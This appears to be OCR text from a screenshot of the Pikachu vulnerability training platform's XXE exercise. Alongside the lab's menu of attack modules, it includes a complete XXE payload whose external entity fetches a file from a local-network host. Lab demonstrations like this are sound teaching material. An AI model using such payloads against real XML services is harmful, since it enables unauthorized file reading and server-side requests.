 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xxe漏洞
点一下提示~
暴力破解
这是一个接收xml数据的api:
Cross-Site Scripting
<?xml version="1.0" enco
提交
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
*test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
xiaodi is a hacker!
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY rabbit SYSTEM "http://192.168.0.103:8081/index.txt" >
]>
<x>&rabbit;</x>